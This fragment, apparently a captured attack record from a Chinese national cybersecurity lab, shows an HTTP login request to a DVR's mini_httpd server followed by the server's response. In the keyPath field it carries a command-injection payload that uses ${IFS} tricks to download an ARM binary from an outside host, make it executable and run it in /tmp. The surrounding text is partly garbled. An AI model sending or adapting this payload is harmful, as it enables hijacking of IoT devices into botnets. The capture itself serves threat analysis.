 POST HTTP/1.1 User-Agent: XTC Host: 127.0.0.1 Content-
Length: 1000 Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9
action=login&keyPath=%27%0A/bin/sh${IFS}-c${IFS}'wget${IFS}http:// .64.107/arm7$
{IFS}-O${IFS}/tmp/upnp.debug;${IFS}chmod${IFS}777${IFS}/tmp/upnp.debug;${IFS}/tmp/
upnp.debug'%0A%27&loginUser=a&loginPwd=aHTTP/1.1 200 OK
Server: mini_httpd/1.19 19dec2003
Date: Sun, 03 May 2020 19:43:25 GMT
Cache-Control: no-cache,no-store
WWW-Authenticate: Basic realm="DVR"
Content-Type: text/html; charset=%s
Connection: close
网络安全应急技术国家工程实验室